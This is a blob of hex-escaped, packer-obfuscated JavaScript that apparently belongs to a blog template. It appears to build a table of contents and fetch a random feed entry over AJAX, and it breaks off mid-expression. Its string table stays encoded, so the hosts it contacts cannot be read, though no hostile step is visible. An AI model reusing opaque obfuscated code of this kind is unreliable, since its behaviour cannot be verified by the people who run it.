\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x32\x65\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x59\x28\x6a\x20\x31\x67\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x56\x3d\x30\x3b\x31\x56\x3c\x31\x67\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x67\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x64\x3d\x31\x56\x2c\x33\x64\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x33\x64\x3c\x49\x29\x7b\x34\x42\x3d\x49\x2d\x33\x64\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x34\x42\x3b\x31\x56\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x67\x3d\x31\x67\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x36\x4c\x2f\x36\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x64\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x49\x3d\x33\x64\x7d\x29\x3b\x59\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x65\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x64\x29\x2c\x32\x65\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x53\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x65\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x65\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x33\x53\x28\x61\x5b\x34\x33\x5d\x29\x3b\x33\x53\x28\x61\x5b\x34\x34\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x34\x35\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x35\x32\x5d\x2b\x56\x2b\x61\x5b\x35\x33\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x32\x50\x29\x7b\x6a\x20\x33\x65\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x33\x4f\x3d\x61\x5b\x30\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x33\x65\x3d\x32\x50\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x33\x4f\x2b\x3d\x61\x5b\x35\x37\x5d\x2b\x33\x65\x2b\x61\x5b\x35\x38\x5d\x7d\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x39\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d